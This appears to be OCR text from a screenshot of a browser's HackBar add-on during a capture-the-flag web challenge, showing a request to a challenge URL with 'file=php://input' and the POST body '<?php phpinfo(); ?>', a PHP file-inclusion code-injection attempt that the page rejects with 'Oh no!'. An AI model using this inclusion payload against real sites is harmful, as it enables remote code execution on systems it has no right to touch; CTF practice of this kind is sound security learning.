 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
asdf
4.chinalover.sinaapp.com/web7/index.php?file=php://input 搜索 JS ABP
Cookies CSS Forms Images Information Miscellaneous Outline Resize Tools Options
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://4.chinalover.sinaapp.com/web7/index.php?file=php://input
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data <?php phpinfo(); ?>
Oh no!
英
pr